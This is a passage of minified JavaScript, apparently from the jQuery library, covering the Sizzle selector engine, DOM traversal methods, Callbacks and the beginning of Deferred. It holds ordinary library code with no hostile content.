true;}:j[0];}function dw(Z,X,at){var Y=0,j=X.length;for(;Y<j;Y++){d5(Z,X[Y],at);}return at;}function an(bt,ee,Y,j,Z){var ef,X=[],dt=0,ct=bt.length,at=ee!=null;for(;dt<ct;dt++){if(ef=bt[dt]){if(!Y||Y(ef,j,Z)){X.push(ef);if(at){ee.push(dt);}}}}return X;}function cn(at,X,bt,Z,j,Y){if(Z&&!Z[c6]){Z=cn(Z);}if(j&&!j[c6]){j=cn(j,Y);}return dd(function(eo,dt,en,el){var ei,ef,ek,eg=[],ct=[],ej=dt.length,em=eo||dw(X||"*",en.nodeType?[en]:en,[]),ee=at&&(eo||!X)?an(em,eg,at,en,el):em,eh=bt?j||(eo?at:ej||Z)?[]:dt:ee;if(bt){bt(ee,eh,en,el);}if(Z){ei=an(eh,ct);Z(ei,[],en,el);ef=ei.length;while(ef--){if(ek=ei[ef]){eh[ct[ef]]=!(ee[ct[ef]]=ek);}}}if(eo){if(j||at){if(j){ei=[];ef=eh.length;while(ef--){if(ek=eh[ef]){ei.push(ee[ef]=ek);}}j(null,eh=[],ei,el);}ef=eh.length;while(ef--){if((ek=eh[ef])&&(ei=j?d1.call(eo,ek):eg[ef])>-1){eo[ei]=!(dt[ei]=ek);}}}}else{eh=an(eh===dt?eh.splice(ej,eh.length):eh);if(j){j(null,dt,eh,el);}else{dM.apply(dt,eh);}}});}function ec(bt){var ef,X,Z,eg=bt.length,j=dc.relative[bt[0].type],ee=j||dc.relative[" "],dt=j?1:0,Y=d3(function(eh){return eh===ef;},ee,true),ct=d3(function(eh){return d1.call(ef,eh)>-1;},ee,true),at=[function(ei,ej,eh){return !j&&(eh||ej!==dq)||((ef=ej).nodeType?Y(ei,ej,eh):ct(ei,ej,eh));}];for(;dt<eg;dt++){if(X=dc.relative[bt[dt].type]){at=[d3(d6(at),X)];}else{X=dc.filter[bt[dt].type].apply(null,bt[dt].matches);if(X[c6]){Z=++dt;for(;Z<eg;Z++){if(dc.relative[bt[Z].type]){break;}}return cn(dt>1&&d6(at),dt>1&&d4(bt.slice(0,dt-1).concat({value:bt[dt-2].type===" "?"*":""})).replace(c3,"$1"),X,dt<Z&&ec(bt.slice(dt,Z)),Z<eg&&ec(bt=bt.slice(Z)),Z<eg&&d4(bt));}at.push(X);}}return d6(at);}function eb(Z,X){var at=X.length>0,j=Z.length>0,Y=function(eq,bt,eo,el,dt){var eh,ee,eg,en=0,ct="0",ef=eq&&[],ej=[],ei=dq,em=eq||j&&dc.find["TAG"]("*",dt),ep=dJ+=ei==null?1:Math.random()||0.1,ek=em.length;if(dt){dq=bt!==df&&bt;}for(;ct!==ek&&(eh=em[ct])!=null;ct++){if(j&&eh){ee=0;while(eg=Z[ee++]){if(eg(eh,bt,eo)){el.push(eh);break;}}if(dt){dJ=ep;}}if(at){if(eh=!eg&&eh){en--;}if(eq){ef.push(eh);}}}en+=ct;if(at&&ct!==en){ee=0;while(eg=X[ee++]){eg(ef,ej,bt,eo);}if(eq){if(en>0){while(ct--){if(!(ef[ct]||ej[ct])){ej[ct]=dy.call(el);}}}ej=an(ej);}dM.apply(el,ej);if(dt&&!eq&&ej.length>0&&en+X.length>1){d5.uniqueSort(el);}}if(dt){dJ=ep;dq=ei;}return ef;};return at?dd(Y):Y;}var da,dh,dc,dm,db,dg,c9,dx,dq,dj,du,dn,df,ds,c8,di,dp,c4,dv,c6="sizzle"+-(new Date),dX=dr.document,dJ=0,c5=0,dH=c7(),dO=c7(),dZ=c7(),dk=function(X,j){if(X===j){du=true;}return 0;},dQ=typeof undefined,d2=1<<31,dN={}.hasOwnProperty,dP=[],dy=dP.pop,dY=dP.push,dM=dP.push,dU=dP.slice,d1=dP.indexOf||function(X){var j=0,Y=this.length;for(;j<Y;j++){if(this[j]===X){return j;}}return -1;},dl="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",dW="[\\x20\\t\\r\\n\\f]",dT="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",de=dT.replace("w","w#"),dK="\\["+dW+"*("+dT+")(?:"+dW+"*([*^$|!~]?=)"+dW+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+de+"))|)"+dW+"*\\]",dG=":("+dT+")(?:\\(("+"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|"+"((?:\\\\.|[^\\\\()[\\]]|"+dK+")*)|"+".*"+")\\)|)",c3=new RegExp("^"+dW+"+|((?:^|[^\\\\])(?:\\\\.)*)"+dW+"+$","g"),dE=new RegExp("^"+dW+"*,"+dW+"*"),dD=new RegExp("^"+dW+"*([>+~]|"+dW+")"+dW+"*"),dF=new RegExp("="+dW+"*([^\\]'\"]*?)"+dW+"*\\]","g"),d7=new RegExp(dG),dS=new RegExp("^"+de+"$"),dR={ID:new RegExp("^#("+dT+")"),CLASS:new RegExp("^\\.("+dT+")"),TAG:new RegExp("^("+dT.replace("w","w*")+")"),ATTR:new RegExp("^"+dK),PSEUDO:new RegExp("^"+dG),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+dW+"*(even|odd|(([+-]|)(\\d*)n|)"+dW+"*(?:([+-]|)"+dW+"*(\\d+)|))"+dW+"*\\)|)","i"),bool:new RegExp("^(?:"+dl+")$","i"),needsContext:new RegExp("^"+dW+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+dW+"*((?:-\\d)?\\d*)"+dW+"*\\)|)(?=[^-]|$)","i")},dL=/^(?:input|select|textarea|button)$/i,dV=/^h\d$/i,dB=/^[^{]+\{\s*\[native \w/,dA=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ed=/[+~]/,dI=/'|\\/g,dC=new RegExp("\\\\([\\da-f]{1,6}"+dW+"?|("+dW+")|.)","ig"),ea=function(Y,j,Z){var X="0x"+j-65536;
return X!==X||Z?j:X<0?String.fromCharCode(X+65536):String.fromCharCode(X>>10|55296,X&1023|56320);};try{dM.apply(dP=dU.call(dX.childNodes),dX.childNodes);dP[dX.childNodes.length].nodeType;}catch(c2){dM={apply:dP.length?function(X,j){dY.apply(X,dU.call(j));}:function(Y,j){var Z=Y.length,X=0;while(Y[Z++]=j[X++]){}Y.length=Z-1;}};}dh=d5.support={};db=d5.isXML=function(X){var j=X&&(X.ownerDocument||X).documentElement;return j?j.nodeName!=="HTML":false;};dn=d5.setDocument=function(Y){var X,j=Y?Y.ownerDocument||Y:dX,Z=j.defaultView;if(j===df||j.nodeType!==9||!j.documentElement){return df;}df=j;ds=j.documentElement;c8=!db(j);if(Z&&Z!==Z.top){if(Z.addEventListener){Z.addEventListener("unload",function(){dn();},false);}else{if(Z.attachEvent){Z.attachEvent("onunload",function(){dn();});}}}dh.attributes=d0(function(at){at.className="i";return !at.getAttribute("className");});dh.getElementsByTagName=d0(function(at){at.appendChild(j.createComment(""));return !at.getElementsByTagName("*").length;});dh.getElementsByClassName=dB.test(j.getElementsByClassName)&&d0(function(at){at.innerHTML="<div class='a'></div><div class='a i'></div>";at.firstChild.className="i";return at.getElementsByClassName("i").length===2;});dh.getById=d0(function(at){ds.appendChild(at).id=c6;return !j.getElementsByName||!j.getElementsByName(c6).length;});if(dh.getById){dc.find["ID"]=function(bt,at){if(typeof at.getElementById!==dQ&&c8){var ct=at.getElementById(bt);return ct&&ct.parentNode?[ct]:[];}};dc.filter["ID"]=function(bt){var at=bt.replace(dC,ea);return function(ct){return ct.getAttribute("id")===at;};};}else{delete dc.find["ID"];dc.filter["ID"]=function(bt){var at=bt.replace(dC,ea);return function(ct){var dt=typeof ct.getAttributeNode!==dQ&&ct.getAttributeNode("id");return dt&&dt.value===at;};};}dc.find["TAG"]=dh.getElementsByTagName?function(bt,at){if(typeof at.getElementsByTagName!==dQ){return at.getElementsByTagName(bt);}}:function(ee,bt){var ef,dt=[],at=0,ct=bt.getElementsByTagName(ee);if(ee==="*"){while(ef=ct[at++]){if(ef.nodeType===1){dt.push(ef);}}return dt;}return ct;};dc.find["CLASS"]=dh.getElementsByClassName&&function(bt,at){if(typeof at.getElementsByClassName!==dQ&&c8){return at.getElementsByClassName(bt);}};dp=[];di=[];if(dh.qsa=dB.test(j.querySelectorAll)){d0(function(at){at.innerHTML="<select msallowclip=''><option selected=''></option></select>";if(at.querySelectorAll("[msallowclip^='']").length){di.push("[*^$]="+dW+"*(?:''|\"\")");}if(!at.querySelectorAll("[selected]").length){di.push("\\["+dW+"*(?:value|"+dl+")");}if(!at.querySelectorAll(":checked").length){di.push(":checked");}});d0(function(bt){var at=j.createElement("input");at.setAttribute("type","hidden");bt.appendChild(at).setAttribute("name","D");if(bt.querySelectorAll("[name=d]").length){di.push("name"+dW+"*[*^$|!~]?=");}if(!bt.querySelectorAll(":enabled").length){di.push(":enabled",":disabled");}bt.querySelectorAll("*,:x");di.push(",.*:");});}if(dh.matchesSelector=dB.test(c4=ds.matches||ds.webkitMatchesSelector||ds.mozMatchesSelector||ds.oMatchesSelector||ds.msMatchesSelector)){d0(function(at){dh.disconnectedMatch=c4.call(at,"div");c4.call(at,"[s!='']:x");dp.push("!=",dG);});}di=di.length&&new RegExp(di.join("|"));dp=dp.length&&new RegExp(dp.join("|"));X=dB.test(ds.compareDocumentPosition);dv=X||dB.test(ds.contains)?function(ct,at){var dt=ct.nodeType===9?ct.documentElement:ct,bt=at&&at.parentNode;return ct===bt||!!(bt&&bt.nodeType===1&&(dt.contains?dt.contains(bt):ct.compareDocumentPosition&&ct.compareDocumentPosition(bt)&16));}:function(bt,at){if(at){while(at=at.parentNode){if(at===bt){return true;}}}return false;};dk=X?function(ct,at){if(ct===at){du=true;return 0;}var bt=!ct.compareDocumentPosition-!at.compareDocumentPosition;if(bt){return bt;}bt=(ct.ownerDocument||ct)===(at.ownerDocument||at)?ct.compareDocumentPosition(at):1;if(bt&1||!dh.sortDetached&&at.compareDocumentPosition(ct)===bt){if(ct===j||ct.ownerDocument===dX&&dv(dX,ct)){return -1;}if(at===j||at.ownerDocument===dX&&dv(dX,at)){return 1;}return dj?d1.call(dj,ct)-d1.call(dj,at):0;}return bt&4?-1:1;}:function(ef,ct){if(ef===ct){du=true;return 0;}var eh,ee=0,dt=ef.parentNode,eg=ct.parentNode,bt=[ef],at=[ct];if(!dt||!eg){return ef===j?-1:ct===j?1:dt?-1:eg?1:dj?d1.call(dj,ef)-d1.call(dj,ct):0;}else{if(dt===eg){return d9(ef,ct);}}eh=ef;while(eh=eh.parentNode){bt.unshift(eh);}eh=ct;while(eh=eh.parentNode){at.unshift(eh);}while(bt[ee]===at[ee]){ee++;}return ee?d9(bt[ee],at[ee]):bt[ee]===dX?-1:at[ee]===dX?1:0;};return j;};d5.matches=function(X,j){return d5(X,null,null,j);};d5.matchesSelector=function(Z,X){if((Z.ownerDocument||Z)!==df){dn(Z);}X=X.replace(dF,"='$1']");if(dh.matchesSelector&&c8&&(!dp||!dp.test(X))&&(!di||!di.test(X))){try{var Y=c4.call(Z,X);if(Y||dh.disconnectedMatch||Z.document&&Z.document.nodeType!==11){return Y;}}catch(j){}}return d5(X,df,null,[Z]).length>0;};d5.contains=function(X,j){if((X.ownerDocument||X)!==df){dn(X);}return dv(X,j);};d5.attr=function(Z,X){if((Z.ownerDocument||Z)!==df){dn(Z);}var j=dc.attrHandle[X.toLowerCase()],Y=j&&dN.call(dc.attrHandle,X.toLowerCase())?j(Z,X,!c8):undefined;
return Y!==undefined?Y:dh.attributes||!c8?Z.getAttribute(X):(Y=Z.getAttributeNode(X))&&Y.specified?Y.value:null;};d5.error=function(j){throw new Error("Syntax error, unrecognized expression: "+j);};d5.uniqueSort=function(at){var X,Z=[],j=0,Y=0;du=!dh.detectDuplicates;dj=!dh.sortStable&&at.slice(0);at.sort(dk);if(du){while(X=at[Y++]){if(X===at[Y]){j=Z.push(Y);}}while(j--){at.splice(Z[j],1);}}dj=null;return at;};dm=d5.getText=function(Z){var j,at="",Y=0,X=Z.nodeType;if(!X){while(j=Z[Y++]){at+=dm(j);}}else{if(X===1||X===9||X===11){if(typeof Z.textContent==="string"){return Z.textContent;}else{for(Z=Z.firstChild;Z;Z=Z.nextSibling){at+=dm(Z);}}}else{if(X===3||X===4){return Z.nodeValue;}}}return at;};dc=d5.selectors={cacheLength:50,createPseudo:dd,match:dR,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(j){j[1]=j[1].replace(dC,ea);j[3]=(j[3]||j[4]||j[5]||"").replace(dC,ea);if(j[2]==="~="){j[3]=" "+j[3]+" ";}return j.slice(0,4);},CHILD:function(j){j[1]=j[1].toLowerCase();if(j[1].slice(0,3)==="nth"){if(!j[3]){d5.error(j[0]);}j[4]=+(j[4]?j[5]+(j[6]||1):2*(j[3]==="even"||j[3]==="odd"));j[5]=+(j[7]+j[8]||j[3]==="odd");}else{if(j[3]){d5.error(j[0]);}}return j;},PSEUDO:function(X){var j,Y=!X[6]&&X[2];if(dR["CHILD"].test(X[0])){return null;}if(X[3]){X[2]=X[4]||X[5]||"";}else{if(Y&&d7.test(Y)&&(j=dg(Y,true))&&(j=Y.indexOf(")",Y.length-j)-Y.length)){X[0]=X[0].slice(0,j);X[2]=Y.slice(0,j);}}return X.slice(0,3);}},filter:{TAG:function(X){var j=X.replace(dC,ea).toLowerCase();return X==="*"?function(){return true;}:function(Y){return Y.nodeName&&Y.nodeName.toLowerCase()===j;};},CLASS:function(X){var j=dH[X+" "];return j||(j=new RegExp("(^|"+dW+")"+X+"("+dW+"|$)"))&&dH(X,function(Y){return j.test(typeof Y.className==="string"&&Y.className||typeof Y.getAttribute!==dQ&&Y.getAttribute("class")||"");});},ATTR:function(X,j,Y){return function(at){var Z=d5.attr(at,X);if(Z==null){return j==="!=";}if(!j){return true;}Z+="";return j==="="?Z===Y:j==="!="?Z!==Y:j==="^="?Y&&Z.indexOf(Y)===0:j==="*="?Y&&Z.indexOf(Y)>-1:j==="$="?Y&&Z.slice(-Y.length)===Y:j==="~="?(" "+Z+" ").indexOf(Y)>-1:j==="|="?Z===Y||Z.slice(0,Y.length+1)===Y+"-":false;};},CHILD:function(bt,Y,dt,at,X){var Z=bt.slice(0,3)!=="nth",ct=bt.slice(-4)!=="last",j=Y==="of-type";return at===1&&X===0?function(ee){return !!ee.parentNode;}:function(eq,ef,eo){var ek,eh,em,ei,ee,el,ep=Z!==ct?"nextSibling":"previousSibling",eg=eq.parentNode,ej=j&&eq.nodeName.toLowerCase(),en=!eo&&!j;if(eg){if(Z){while(ep){em=eq;while(em=em[ep]){if(j?em.nodeName.toLowerCase()===ej:em.nodeType===1){return false;}}el=ep=bt==="only"&&!el&&"nextSibling";}return true;}el=[ct?eg.firstChild:eg.lastChild];if(ct&&en){eh=eg[c6]||(eg[c6]={});ek=eh[bt]||[];ee=ek[0]===dJ&&ek[1];ei=ek[0]===dJ&&ek[2];em=ee&&eg.childNodes[ee];while(em=++ee&&em&&em[ep]||(ei=ee=0)||el.pop()){if(em.nodeType===1&&++ei&&em===eq){eh[bt]=[dJ,ee,ei];break;}}}else{if(en&&(ek=(eq[c6]||(eq[c6]={}))[bt])&&ek[0]===dJ){ei=ek[1];}else{while(em=++ee&&em&&em[ep]||(ei=ee=0)||el.pop()){if((j?em.nodeName.toLowerCase()===ej:em.nodeType===1)&&++ei){if(en){(em[c6]||(em[c6]={}))[bt]=[dJ,ei];}if(em===eq){break;}}}}}ei-=X;return ei===at||ei%at===0&&ei/at>=0;}};},PSEUDO:function(Y,X){var Z,j=dc.pseudos[Y]||dc.setFilters[Y.toLowerCase()]||d5.error("unsupported pseudo: "+Y);if(j[c6]){return j(X);}if(j.length>1){Z=[Y,Y,"",X];return dc.setFilters.hasOwnProperty(Y.toLowerCase())?dd(function(ct,ee){var bt,at=j(ct,X),dt=at.length;while(dt--){bt=d1.call(ct,at[dt]);ct[bt]=!(ee[bt]=at[dt]);}}):function(at){return j(at,0,Z);};}return j;}},pseudos:{not:dd(function(Y){var j=[],Z=[],X=c9(Y.replace(c3,"$1"));return X[c6]?dd(function(ee,ct,eg,bt){var dt,ef=X(ee,null,bt,[]),at=ee.length;while(at--){if(dt=ef[at]){ee[at]=!(ct[at]=dt);}}}):function(ct,at,bt){j[0]=ct;X(j,null,bt,Z);return !Z.pop();};}),has:dd(function(j){return function(X){return d5(j,X).length>0;};}),contains:dd(function(j){return function(X){return(X.textContent||X.innerText||dm(X)).indexOf(j)>-1;};}),lang:dd(function(j){if(!dS.test(j||"")){d5.error("unsupported lang: "+j);}j=j.replace(dC,ea).toLowerCase();return function(X){var Y;do{if(Y=c8?X.lang:X.getAttribute("xml:lang")||X.getAttribute("lang")){Y=Y.toLowerCase();return Y===j||Y.indexOf(j+"-")===0;}}while((X=X.parentNode)&&X.nodeType===1);return false;};}),target:function(j){var X=dr.location&&dr.location.hash;return X&&X.slice(1)===j.id;},root:function(j){return j===ds;},focus:function(j){return j===df.activeElement&&(!df.hasFocus||df.hasFocus())&&!!(j.type||j.href||~j.tabIndex);},enabled:function(j){return j.disabled===false;},disabled:function(j){return j.disabled===true;},checked:function(X){var j=X.nodeName.toLowerCase();return j==="input"&&!!X.checked||j==="option"&&!!X.selected;},selected:function(j){if(j.parentNode){j.parentNode.selectedIndex;}return j.selected===true;},empty:function(j){for(j=j.firstChild;j;j=j.nextSibling){if(j.nodeType<6){return false;
}}return true;},parent:function(j){return !dc.pseudos["empty"](j);},header:function(j){return dV.test(j.nodeName);},input:function(j){return dL.test(j.nodeName);},button:function(X){var j=X.nodeName.toLowerCase();return j==="input"&&X.type==="button"||j==="button";},text:function(X){var j;return X.nodeName.toLowerCase()==="input"&&X.type==="text"&&((j=X.getAttribute("type"))==null||j.toLowerCase()==="text");},first:cZ(function(){return[0];}),last:cZ(function(X,j){return[j-1];}),eq:cZ(function(X,j,Y){return[Y<0?Y+j:Y];}),even:cZ(function(X,j){var Y=0;for(;Y<j;Y+=2){X.push(Y);}return X;}),odd:cZ(function(X,j){var Y=1;for(;Y<j;Y+=2){X.push(Y);}return X;}),lt:cZ(function(Y,j,Z){var X=Z<0?Z+j:Z;for(;--X>=0;){Y.push(X);}return Y;}),gt:cZ(function(Y,j,Z){var X=Z<0?Z+j:Z;for(;++X<j;){Y.push(X);}return Y;})}};dc.pseudos["nth"]=dc.pseudos["eq"];for(da in {radio:true,checkbox:true,file:true,password:true,image:true}){dc.pseudos[da]=c1(da);}for(da in {submit:true,reset:true}){dc.pseudos[da]=dz(da);}c0.prototype=dc.filters=dc.pseudos;dc.setFilters=new c0;dg=d5.tokenize=function(bt,ee){var X,Z,ef,j,dt,ct,at,Y=dO[bt+" "];if(Y){return ee?0:Y.slice(0);}dt=bt;ct=[];at=dc.preFilter;while(dt){if(!X||(Z=dE.exec(dt))){if(Z){dt=dt.slice(Z[0].length)||dt;}ct.push(ef=[]);}X=false;if(Z=dD.exec(dt)){X=Z.shift();ef.push({value:X,type:Z[0].replace(c3," ")});dt=dt.slice(X.length);}for(j in dc.filter){if((Z=dR[j].exec(dt))&&(!at[j]||(Z=at[j](Z)))){X=Z.shift();ef.push({value:X,type:j,matches:Z});dt=dt.slice(X.length);}}if(!X){break;}}return ee?dt.length:dt?d5.error(bt):dO(bt,ct).slice(0);};c9=d5.compile=function(at,X){var bt,Z=[],j=[],Y=dZ[at+" "];if(!Y){if(!X){X=dg(at);}bt=X.length;while(bt--){Y=ec(X[bt]);if(Y[c6]){Z.push(Y);}else{j.push(Y);}}Y=dZ(at,eb(j,Z));Y.selector=at;}return Y;};dx=d5.select=function(bt,ef,Y,eg){var ee,at,X,dt,Z,j=typeof bt==="function"&&bt,ct=!eg&&dg(bt=j.selector||bt);Y=Y||[];if(ct.length===1){at=ct[0]=ct[0].slice(0);if(at.length>2&&(X=at[0]).type==="ID"&&dh.getById&&ef.nodeType===9&&c8&&dc.relative[at[1].type]){ef=(dc.find["ID"](X.matches[0].replace(dC,ea),ef)||[])[0];if(!ef){return Y;}else{if(j){ef=ef.parentNode;}}bt=bt.slice(at.shift().value.length);}ee=dR["needsContext"].test(bt)?0:at.length;while(ee--){X=at[ee];if(dc.relative[dt=X.type]){break;}if(Z=dc.find[dt]){if(eg=Z(X.matches[0].replace(dC,ea),ed.test(at[0].type)&&bn(ef.parentNode)||ef)){at.splice(ee,1);bt=eg.length&&d4(at);if(!bt){dM.apply(Y,eg);return Y;}break;}}}}(j||c9(bt,ct))(eg,ef,!c8,Y,ed.test(bt)&&bn(ef.parentNode)||ef);return Y;};dh.sortStable=c6.split("").sort(dk).join("")===c6;dh.detectDuplicates=!!du;dn();dh.sortDetached=d0(function(j){return j.compareDocumentPosition(df.createElement("div"))&1;});if(!d0(function(j){j.innerHTML="<a href='#'></a>";return j.firstChild.getAttribute("href")==="#";})){d8("type|href|height|width",function(X,j,Y){if(!Y){return X.getAttribute(j,j.toLowerCase()==="type"?1:2);}});}if(!dh.attributes||!d0(function(j){j.innerHTML="<input/>";j.firstChild.setAttribute("value","");return j.firstChild.getAttribute("value")==="";})){d8("value",function(X,j,Y){if(!Y&&X.nodeName.toLowerCase()==="input"){return X.defaultValue;}});}if(!d0(function(j){return j.getAttribute("disabled")==null;})){d8(dl,function(Y,j,Z){var X;if(!Z){return Y[j]===true?j.toLowerCase():(X=Y.getAttributeNode(j))&&X.specified?X.value:null;}});}return d5;}(bT);bP.find=br;bP.expr=br.selectors;bP.expr[":"]=bP.expr.pseudos;bP.unique=br.uniqueSort;bP.text=br.getText;bP.isXMLDoc=br.isXML;bP.contains=br.contains;var bX=bP.expr.match.needsContext;var bv=/^<(\w+)\s*\/?>(?:<\/\1>|)$/;var cy=/^.[^:#\[\.,]*$/;bP.filter=function(Y,j,Z){var X=j[0];if(Z){Y=":not("+Y+")";}return j.length===1&&X.nodeType===1?bP.find.matchesSelector(X,Y)?[X]:[]:bP.find.matches(Y,bP.grep(j,function(an){return an.nodeType===1;}));};bP.fn.extend({find:function(Z){var X,an=[],Y=this,j=Y.length;if(typeof Z!=="string"){return this.pushStack(bP(Z).filter(function(){for(X=0;X<j;X++){if(bP.contains(Y[X],this)){return true;}}}));}for(X=0;X<j;X++){bP.find(Z,Y[X],an);}an=this.pushStack(j>1?bP.unique(an):an);an.selector=this.selector?this.selector+" "+Z:Z;return an;},filter:function(j){return this.pushStack(ca(this,j||[],false));},not:function(j){return this.pushStack(ca(this,j||[],true));},is:function(j){return !!ca(this,typeof j==="string"&&bX.test(j)?bP(j):j||[],false).length;}});var bu,b8=bT.document,ci=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,cB=bP.fn.init=function(Y,j){var Z,X;if(!Y){return this;}if(typeof Y==="string"){if(Y.charAt(0)==="<"&&Y.charAt(Y.length-1)===">"&&Y.length>=3){Z=[null,Y,null];}else{Z=ci.exec(Y);}if(Z&&(Z[1]||!j)){if(Z[1]){j=j instanceof bP?j[0]:j;bP.merge(this,bP.parseHTML(Z[1],j&&j.nodeType?j.ownerDocument||j:b8,true));if(bv.test(Z[1])&&bP.isPlainObject(j)){for(Z in j){if(bP.isFunction(this[Z])){this[Z](j[Z]);}else{this.attr(Z,j[Z]);}}}return this;}else{X=b8.getElementById(Z[2]);if(X&&X.parentNode){if(X.id!==Z[2]){return bu.find(Y);}this.length=1;this[0]=X;}this.context=b8;this.selector=Y;
return this;}}else{if(!j||j.jquery){return(j||bu).find(Y);}else{return this.constructor(j).find(Y);}}}else{if(Y.nodeType){this.context=this[0]=Y;this.length=1;return this;}else{if(bP.isFunction(Y)){return typeof bu.ready!=="undefined"?bu.ready(Y):Y(bP);}}}if(Y.selector!==undefined){this.selector=Y.selector;this.context=Y.context;}return bP.makeArray(Y,this);};cB.prototype=bP.fn;bu=bP(b8);var bL=/^(?:parents|prev(?:Until|All))/,cm={children:true,contents:true,next:true,prev:true};bP.extend({dir:function(Z,X,an){var Y=[],j=Z[X];while(j&&j.nodeType!==9&&(an===undefined||j.nodeType!==1||!bP(j).is(an))){if(j.nodeType===1){Y.push(j);}j=j[X];}return Y;},sibling:function(X,j){var Y=[];for(;X;X=X.nextSibling){if(X.nodeType===1&&X!==j){Y.push(X);}}return Y;}});bP.fn.extend({has:function(Y){var j,Z=bP(Y,this),X=Z.length;return this.filter(function(){for(j=0;j<X;j++){if(bP.contains(this,Z[j])){return true;}}});},closest:function(an,X){var bn,Z=0,j=this.length,Y=[],at=bX.test(an)||typeof an!=="string"?bP(an,X||this.context):0;for(;Z<j;Z++){for(bn=this[Z];bn&&bn!==X;bn=bn.parentNode){if(bn.nodeType<11&&(at?at.index(bn)>-1:bn.nodeType===1&&bP.find.matchesSelector(bn,an))){Y.push(bn);break;}}}return this.pushStack(Y.length>1?bP.unique(Y):Y);},index:function(j){if(!j){return this[0]&&this[0].parentNode?this.first().prevAll().length:-1;}if(typeof j==="string"){return bP.inArray(this[0],bP(j));}return bP.inArray(j.jquery?j[0]:j,this);},add:function(X,j){return this.pushStack(bP.unique(bP.merge(this.get(),bP(X,j))));},addBack:function(j){return this.add(j==null?this.prevObject:this.prevObject.filter(j));}});bP.each({parent:function(X){var j=X.parentNode;return j&&j.nodeType!==11?j:null;},parents:function(j){return bP.dir(j,"parentNode");},parentsUntil:function(X,j,Y){return bP.dir(X,"parentNode",Y);},next:function(j){return cD(j,"nextSibling");},prev:function(j){return cD(j,"previousSibling");},nextAll:function(j){return bP.dir(j,"nextSibling");},prevAll:function(j){return bP.dir(j,"previousSibling");},nextUntil:function(X,j,Y){return bP.dir(X,"nextSibling",Y);},prevUntil:function(X,j,Y){return bP.dir(X,"previousSibling",Y);},siblings:function(j){return bP.sibling((j.parentNode||{}).firstChild,j);},children:function(j){return bP.sibling(j.firstChild);},contents:function(j){return bP.nodeName(j,"iframe")?j.contentDocument||j.contentWindow.document:bP.merge([],j.childNodes);}},function(X,j){bP.fn[X]=function(an,Z){var Y=bP.map(this,j,an);if(X.slice(-5)!=="Until"){Z=an;}if(Z&&typeof Z==="string"){Y=bP.filter(Z,Y);}if(this.length>1){if(!cm[X]){Y=bP.unique(Y);}if(bL.test(X)){Y=Y.reverse();}}return this.pushStack(Y);};});var cg=/\S+/g;var cl={};bP.Callbacks=function(bn){bn=typeof bn==="string"?cl[bn]||b0(bn):bP.extend({},bn);var ct,Y,j,an,cZ,X,cn=[],bt=!bn.once&&[],at=function(c0){Y=bn.memory&&c0;j=true;cZ=X||0;X=0;an=cn.length;ct=true;for(;cn&&cZ<an;cZ++){if(cn[cZ].apply(c0[0],c0[1])===false&&bn.stopOnFalse){Y=false;break;}}ct=false;if(cn){if(bt){if(bt.length){at(bt.shift());}}else{if(Y){cn=[];}else{Z.disable();}}}},Z={add:function(){if(cn){var c1=cn.length;(function c0(c2){bP.each(c2,function(c3,c5){var c4=bP.type(c5);if(c4==="function"){if(!bn.unique||!Z.has(c5)){cn.push(c5);}}else{if(c5&&c5.length&&c4!=="string"){c0(c5);}}});})(arguments);if(ct){an=cn.length;}else{if(Y){X=c1;at(Y);}}}return this;},remove:function(){if(cn){bP.each(arguments,function(c1,c2){var c0;while((c0=bP.inArray(c2,cn,c0))>-1){cn.splice(c0,1);if(ct){if(c0<=an){an--;}if(c0<=cZ){cZ--;}}}});}return this;},has:function(c0){return c0?bP.inArray(c0,cn)>-1:!!(cn&&cn.length);},empty:function(){cn=[];an=0;return this;},disable:function(){cn=bt=Y=undefined;return this;},disabled:function(){return !cn;},lock:function(){bt=undefined;if(!Y){Z.disable();}return this;},locked:function(){return !bt;},fireWith:function(c0,c1){if(cn&&(!j||bt)){c1=c1||[];c1=[c0,c1.slice?c1.slice():c1];if(ct){bt.push(c1);}else{at(c1);}}return this;},fire:function(){Z.fireWith(this,arguments);return this;},fired:function(){return !!j;}};return Z;};bP.extend({Deferred:function(Z){var X=[["resolve","done",bP.Callbacks("once memory"),"resolved"],["reject","fail",bP.Callbacks("once memory"),"rejected"],["notify","progress",bP.Callbacks("memory")]],an="pending",Y={state:function(){return an;},always:function(){j.done(arguments).fail(arguments);return this;},then:function(){var at=arguments;return bP.Deferred(function(bn){bP.each(X,function(bt,cn){var ct=bP.isFunction(at[bt])&&at[bt];j[cn[1]](function(){var cZ=ct&&ct.apply(this,arguments);if(cZ&&bP.isFunction(cZ.promise)){cZ.promise().done(bn.resolve).fail(bn.reject).progress(bn.notify);}else{bn[cn[0]+"With"](this===Y?bn.promise():this,ct?[cZ]:arguments);}});});at=null;}).promise();},promise:function(at){return at!=null?bP.extend(at,Y):Y;}},j={};Y.pipe=Y.then;bP.each(X,function(bt,bn){var cn=bn[2],at=bn[3];Y[bn[1]]=cn.add;if(at){cn.add(function(){an=at;},X[bt^1][2].disable,X[2][2].lock);}j[bn[0]]=function(){j[bn[0]+"With"](this===j?Y:this,arguments);return this;
